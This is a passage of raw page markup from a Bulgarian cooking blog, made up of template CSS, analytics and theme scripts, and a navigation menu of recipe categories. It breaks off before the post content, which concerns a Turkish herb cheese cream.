h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}blockquote{background-color:#f9f9f9;font-style:italic;padding:10px 15px;margin:0;border-left:3px solid #e06666}blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1}blockquote:before{content:'\f10d';margin:0 10px 0 0}blockquote:after{content:'\f10e';margin:0 0 0 10px}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul{padding:0 0 0 20px}.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:900;margin:0 5px 0 0}.post-body u{text-decoration:underline}.post-body a{transition:color .17s ease}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .widget-title{display:none}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:20px;margin:0 0 30px}.sidebar .widget > .widget-title{position:relative;float:left;width:100%;box-sizing:border-box;margin:0 0 20px}.sidebar .widget > .widget-title > h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;margin:0}#sidebar-right .widget:last-child{margin:0}.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:0;margin:0}.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dashed #ebebeb}.list-label li:first-child{padding:0 0 8px;border-top:0}.list-label li:last-child{padding-bottom:0;border-bottom:0}.list-label li a{display:block;color:#444444;font-size:13px;font-weight:400;text-transform:capitalize;transition:color .17s}.list-label li a:before{content:"\f105";float:left;color:#444444;font-family:FontAwesome;font-weight:400;margin:1px 3px 0 0;transition:color .17s}.list-label li a:hover{color:#e06666;text-decoration:underline}.list-label .label-count{color:#444444;font-size:11px;font-weight:400;position:relative;float:right;transition:color .17s ease}.list-label li a:hover .label-count{color:#e06666}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}.cloud-label li a{display:block;height:26px;background-color:#b1b1b1;color:#fff;font-size:12px;font-weight:400;line-height:26px;padding:0 10px;border-radius:26px;transition:all .17s ease}.cloud-label li a:hover{background-color:#e06666}.cloud-label .label-count{display:none}.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400}.FollowByEmail .before-text{display:block;overflow:hidden;font-size:13px;line-height:1.5em;margin:0 0 15px}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;font-family:inherit;font-size:11px;color:#888;font-style:italic;padding:0 10px;margin:0;box-sizing:border-box;border:1px solid #ebebeb;border-radius:2px;transition:ease .17s}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1)}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;background-color:#b1b1b1;font-family:inherit;font-size:14px;color:#fff;font-weight:400;cursor:pointer;margin:10px 0 0;border:0;border-radius:2px;transition:background .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e06666}#ArchiveList ul.flat li{color:#444444;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dashed #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li a{display:block;color:#444444;transition:color .17s}#ArchiveList .flat li a:hover{color:#e06666;text-decoration:underline}#ArchiveList .flat li a:before{content:"\f105";float:left;color:#444444;font-family:FontAwesome;font-weight:400;margin:1px 3px 0 0;transition:color .17s}#ArchiveList .flat li a .post-count{color:#444444;font-size:11px;font-weight:400;position:relative;float:right;transition:color .17s ease}#ArchiveList .flat li a:hover .post-count{color:#e06666}.PopularPosts .widget-content .post{overflow:hidden;padding:20px 0 0}.PopularPosts .widget-content .post:first-child,.custom-widget li:first-child{padding:0}.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.PopularPosts .post-info{overflow:hidden}.PopularPosts .post-title{font-size:14px;font-weight:700;line-height:1.5em;margin:0}.PopularPosts .post-title a{display:block;color:#444444;transition:color .17s ease}.PopularPosts .post-title a:hover{color:#e06666}.PopularPosts .post-date:before{font-size:10px}.custom-widget li{overflow:hidden;padding:20px 0 0}.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}.custom-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;line-height:1.5em;margin:0}.custom-widget .post-title a{display:block;color:#444444;transition:color .17s ease}.custom-widget .post-title a:hover{color:#e06666}.FeaturedPost .post-image-link{position:relative;float:left;width:100%;height:auto;margin:0 0 12px}.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px}.FeaturedPost .post-title a{color:#444444;display:block;transition:color .17s ease}.FeaturedPost .post-title a:hover{color:#e06666}.FeaturedPost .post-info{float:left;width:100%;margin:0 0 15px}.FeaturedPost .post-content{float:left;width:100%}.FeaturedPost .post-snippet{font-size:15px}.Text{font-size:13px}.contact-form-widget form{font-weight:400}.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #ebebeb;border-radius:2px}.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#b1b1b1;font-family:inherit;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:2px;transition:background .17s ease}.contact-form-button-submit:hover{background-color:#e06666}.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;color:#777;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;color:#777;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-form{display:flex}.BlogSearch .search-input{float:left;width:100%;height:30px;background-color:#fff;font-family:inherit;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 10px 0 0;border:1px solid #ebebeb;border-radius:2px}.BlogSearch .search-action{float:right;width:auto;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#b1b1b1;color:#fff;padding:0 15px;border:0;border-radius:2px;transition:background .17s ease}.BlogSearch .search-action:hover{background-color:#e06666}.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease}.Profile .profile-datablock{margin:0}.Profile .profile-data .g-profile{display:block;font-size:15px;color:#444444;font-weight:700;margin:0 0 7px;transition:color .17s ease}.Profile .profile-data .g-profile:hover{color:#e06666}.Profile .profile-info > .profile-link{color:#444444;font-size:11px;margin:7px 0 0;transition:color .17s ease}.Profile .profile-info > .profile-link:hover{color:#e06666}.Profile .profile-datablock .profile-textblock{display:none}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#444444;font-size:13px;font-weight:400;transition:color .17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{text-decoration:underline}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}#footer-wrapper{background-color:#b1b1b1;color:#ddd;margin:0}#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:30px 0 35px}.footer-widgets-wrap{position:relative;display:flex;margin:0 -20px}#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 20px}#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0}#footer-wrapper .footer .widget:first-child{margin:0}#footer-wrapper .footer .widget-content{float:left;width:100%}.footer .widget > .widget-title{position:relative;float:left;width:100%;display:block;margin:0 0 20px}.footer .widget > .widget-title > h3{font-size:15px;color:#fff;font-weight:700;text-transform:uppercase;margin:0}.footer .PopularPosts .post-title a,.footer .custom-widget .post-title a,.footer .FeaturedPost .post-title a,.footer .list-label li a,.footer #ArchiveList .flat li a,.footer .list-label .label-count,.footer #ArchiveList .flat li a .post-count,.footer .list-label li a:before,.footer #ArchiveList .flat li a:before,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#fff}.footer .PopularPosts .post-title a:hover,.footer .custom-widget .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .list-label li a:hover,.footer #ArchiveList .flat li a:hover,.footer #ArchiveList .flat li a:hover .post-count,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#e06666}.footer .post-image-link,.footer .about-author .avatar-container,.footer .comments .avatar-image-container{background-color:rgba(255,255,255,0.05)}.footer .list-label li,.footer #ArchiveList .flat li{border-color:rgba(255,255,255,0.05)}.footer .cloud-label li a{background-color:rgba(255,255,255,0.05)}.footer .cloud-label li a:hover{background-color:#e06666}.footer .BlogSearch .search-action,.footer .contact-form-button-submit,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:#e06666}.footer .BlogSearch .search-action:hover,.footer .contact-form-button-submit:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:rgba(0,0,0,0.2)}.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address,.footer .BlogSearch .search-input,.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#fff;border-color:rgba(255,255,255,0.1)}#sub-footer-wrapper{display:block;overflow:hidden;width:100%;background-color:rgba(0,0,0,0.17);color:#fff;padding:0}#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0}#menu-footer{float:right;position:relative;display:block}#menu-footer .widget > .widget-title{display:none}#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0}#menu-footer ul li a{font-size:14px;font-weight:400;display:block;color:#444444;line-height:34px;padding:0 0 0 7px;margin:0 0 0 10px;transition:color .17s ease}#menu-footer ul li a:hover{color:#e06666}#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400}#sub-footer-wrapper .copyright-area a{color:#e06666}#sub-footer-wrapper .copyright-area a:hover{text-decoration:underline}.hidden-widgets{display:none;visibility:hidden}.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;background-color:#e06666;cursor:pointer;overflow:hidden;font-size:19px;color:#fff;text-align:center;line-height:32px;border-radius:2px}.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400}.error404 #main-wrapper{width:100%!important;margin:0!important}.error404 #sidebar-wrapper{display:none}.errorWrap{color:#444444;text-align:center;padding:60px 0 100px}.errorWrap h3{font-size:130px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;font-weight:400;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.errorWrap a{display:block;color:#e06666;padding:10px 0 0}.errorWrap a i{font-size:14px}.errorWrap a:hover{text-decoration:underline}@media (max-width: 1100px) {.row{width:100%}.header-menu{height:52px;box-sizing:border-box;padding:0 20px}#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:35px 0}#footer-wrapper .container{box-sizing:border-box;padding:25px 20px}#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px}.back-top{bottom:55px}}@media (max-width: 980px) {#main-menu{display:none}.mobile-menu-wrap,.mobile-menu-toggle{display:block}#content-wrapper > .container{margin:0}#main-wrapper{width:100%;padding:0!important}#sidebar-wrapper{width:100%;padding:0;margin:35px 0 0}}@media screen and (max-width: 880px) {.footer-widgets-wrap{display:block}#footer-wrapper .footer{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:25px}}@media (max-width: 680px) {.errorWrap{padding:60px 0 80px}#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center}#menu-footer{margin:10px 0 0}#sub-footer-wrapper .copyright-area{margin:10px 0}#menu-footer ul li{float:none;height:auto}#menu-footer ul li a{line-height:inherit;margin:0 5px 5px}}@media (max-width: 540px) {.share-links li a:after{display:none;display:none!important}.share-links li a{width:28px!important;padding:0!important}ul.related-posts{margin:0}.related-posts .related-item{width:100%;padding:0;margin:25px 0 0}.related-posts .related-item:first-child{margin:0}.related-posts .post-image-link{height:180px}.related-posts .post-title{font-size:17px}.post-share{width:100%;margin:20px 0 0}.post-share li{margin:0 5px 0 0}.back-top{bottom:25px}}@media (max-width: 440px) {.header-logo{padding:0 40px}.queryMessage{text-align:center}.queryMessage a.show-more{width:100%;margin:10px 0 0}.index-post .post-info > h2,.item-post h1.post-title{font-size:23px}}@media (max-width: 360px) {.index-post .post-info > h2,.item-post h1.post-title{font-size:21px}.share-links li a{width:30px;text-align:center;padding:0}.about-author .avatar-container{width:60px;height:60px}.related-posts .post-image-link{height:140px}.blog-pager a{padding:0 10px}.errorWrap h3{font-size:120px}.errorWrap h4{font-weight:700}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoJM8AOZ1d35tlYA7DShrNcMNalhyphenhyphenwMEbeMWUf76o08jO45UQh05lYSh3q9IfYshhHB0Wpa8pI-5no-SfSZzEwqh4hPVKr_-O-LbOYpPB37DZWmGg0aqlsjXY6MdaJOXUNdLcK/s1600/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-208614374'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-208614374');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=15915557&amp;zx=6089aa1b-89d9-47c2-b525-4eba7d337de4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=15915557&amp;zx=6089aa1b-89d9-47c2-b525-4eba7d337de4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var postPerPage = 15;
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='https://www.mycookingcreations.com/'>
<img alt='My cooking creations' data-height='612' data-width='1524' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrcK0Lin6PyF7UFftjWD8hakThrhvJNkoDf7munj_QJb3mclD7ch0tiG8LWDqct8en94C6UiI7HiwZevBz0c5zufNK7Hb1ZEpQDKFOsk5cc8Zy4xqXj3BJDuHxqTQdcXlWZcWF/s1524/2_logo.jpg'/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-menu'>
<div class='container row'>
<span class='mobile-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='homepage' role='menuitem'>Home</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_18.html' role='menuitem'>Авторство</a></li>
<li><a href='#' role='menuitem'>Предястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/colazione-salata.html' role='menuitem'>_Закуски (солени)</a></li>
<li><a href='https://www.mycookingcreations.com/p/colazione-dolce.html' role='menuitem'>_Закуски(сладки)</a></li>
<li><a href='https://www.mycookingcreations.com/p/antipasti.html' role='menuitem'>_Предястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_1.html' role='menuitem'>_Разядки и сосове</a></li>
<li><a href='https://www.mycookingcreations.com/p/insalate.html' role='menuitem'>_Салати</a></li>
<li><a href='https://www.mycookingcreations.com/p/zuppa.html' role='menuitem'>_Супи</a></li>
<li><a href='#' role='menuitem'>Основни ястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/carne-di-agnello.html' role='menuitem'>_Агнешко месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/vegetariane.html' role='menuitem'>_Без месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/coniglio.html' role='menuitem'>_Заешко месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/frattaglie.html' role='menuitem'>_Карантия</a></li>
<li><a href='https://www.mycookingcreations.com/p/carni-bianche.html' role='menuitem'>_Птиче месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/pesce-e-frutti-di-mare.html' role='menuitem'>_Риба и дарове</a></li>
<li><a href='https://www.mycookingcreations.com/p/maiale.html' role='menuitem'>_Свинско месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/vitello.html' role='menuitem'>_Телешко месо</a></li>
<li><a href='#' role='menuitem'>Печива</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta-fillo.html' role='menuitem'>_Баници</a></li>
<li><a href='https://www.mycookingcreations.com/p/pizze.html' role='menuitem'>_Пици и фокачи</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_8.html' role='menuitem'>_Солени тарти</a></li>
<li><a href='https://www.mycookingcreations.com/p/stuzzichini.html' role='menuitem'>_Соленки</a></li>
<li><a href='https://www.mycookingcreations.com/p/pan.html' role='menuitem'>_Питки и пърленки</a></li>
<li><a href='https://www.mycookingcreations.com/p/panini.html' role='menuitem'>_Хляб и погачи</a></li>
<li><a href='#' role='menuitem'>Десерти</a></li>
<li><a href='https://www.mycookingcreations.com/p/brioche.html' role='menuitem'>_Козунаци</a></li>
<li><a href='https://www.mycookingcreations.com/p/dolci-e-gelati.html' role='menuitem'>_Кремове</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_39.html' role='menuitem'>_Сладкиши, кексове</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_12.html' role='menuitem'>_Дребни сладки</a></li>
<li><a href='https://www.mycookingcreations.com/p/gelati-e-semifreddi.html' role='menuitem'>_Сладоледи</a></li>
<li><a href='https://www.mycookingcreations.com/p/tart-e-crostate.html' role='menuitem'>_Тарти, пай, бутер</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_15.html' role='menuitem'>_Торти</a></li>
<li><a href='#' role='menuitem'>По продукти</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta-sfoglia.html' role='menuitem'>_Бутер тесто</a></li>
<li><a href='https://www.mycookingcreations.com/p/cereali.html' role='menuitem'>_Варива</a></li>
<li><a href='https://www.mycookingcreations.com/p/porcini-e-funghi.html' role='menuitem'>_Гъби</a></li>
<li><a href='https://www.mycookingcreations.com/p/patate.html' role='menuitem'>_Картофи</a></li>
<li><a href='https://www.mycookingcreations.com/p/cafolfiore.html' role='menuitem'>_Карфиол</a></li>
<li><a href='https://www.mycookingcreations.com/p/cocco.html' role='menuitem'>_Кокос</a></li>
<li><a href='https://www.mycookingcreations.com/p/mozzarella.html' role='menuitem'>_Моцарела</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_13.html' role='menuitem'>_Нахут</a></li>
<li><a href='https://www.mycookingcreations.com/p/risotti.html' role='menuitem'>_Ориз</a></li>
<li><a href='https://www.mycookingcreations.com/p/melanzane.html' role='menuitem'>_Патладжан</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta.html' role='menuitem'>_Паста</a></li>
<li><a href='https://www.mycookingcreations.com/p/tonno.html' role='menuitem'>_Риба тон</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_41.html' role='menuitem'>_Рикота</a></li>
<li><a href='https://www.mycookingcreations.com/p/spinaci.html' role='menuitem'>_Спанак и манголд</a></li>
<li><a href='https://www.mycookingcreations.com/p/zucchine.html' role='menuitem'>_Тиквички</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_2.html' role='menuitem'>_Тиква</a></li>
<li><a href='https://www.mycookingcreations.com/p/peperoni.html' role='menuitem'>_Чушки и камби</a></li>
<li><a href='https://www.mycookingcreations.com/p/uova.html' role='menuitem'>_Яйца</a></li>
<li><a href='#' role='menuitem'>По Категории</a></li>
<li><a href='https://www.mycookingcreations.com/p/natale.html' role='menuitem'>_Коледа</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasqua.html' role='menuitem'>_Великден</a></li>
<li><a href='https://www.mycookingcreations.com/p/ricette-di-base.html' role='menuitem'>_Базови рецепти</a></li>
<li><a href='https://www.mycookingcreations.com/p/cucina-bulgara.html' role='menuitem'>_Българска кухня</a></li>
<li><a href='https://www.mycookingcreations.com/p/risotto.html' role='menuitem'>_Рецепти за Ризото</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.mycookingcreations.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Търсене в този блог' type='search' value=''/>
<button class='search-action' type='submit' value=''><i class='fa fa-search'></i></button>
</form>
</div>
<span class='show-search'></span>
</div>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html"
  },
